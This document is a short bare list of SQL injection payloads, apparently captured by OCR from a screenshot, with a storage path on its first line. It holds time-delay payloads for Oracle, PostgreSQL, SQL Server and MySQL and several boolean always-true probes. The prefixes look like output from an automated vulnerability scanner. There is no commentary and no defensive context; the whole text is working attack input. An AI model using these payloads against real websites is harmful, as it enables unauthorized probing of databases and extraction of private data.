
- @@m2woS
- 1'"
- 20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
- 20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
- drgTGtoy')) OR 95=(SELECT 95 FROM PG_SLEEP(15))--
- fi8DqYoo') OR 631=(SELECT 631 FROM PG_SLEEP(15))--
- fEdfFJP7' OR 875=(SELECT 875 FROM PG_SLEEP(15))--
- -1)) OR 363=(SELECT 363 FROM PG_SLEEP(15))--
- -5) OR 633=(SELECT 633 FROM PG_SLEEP(15))--
- -5 OR 218=(SELECT 218 FROM PG_SLEEP(15))--
- fFk33ywY'; waitfor delay '0:0:15' --
- 1 waitfor delay '0:0:15' --
- -1); waitfor delay '0:0:15' --
- -1; waitfor delay '0:0:15' --
- 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
- 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
- if(now()=sysdate(),sleep(15),0)
- -1" OR 2+303-303-1=0+0+0+1 --
- -1' OR 2+128-128-1=0+0+0+1 or 'Xv38reT8'='
- -1' OR 2+377-377-1=0+0+0+1 --
- -1 OR 2+543-543-1=0+0+0+1
- -1 OR 2+898-898-1=0+0+0+1 --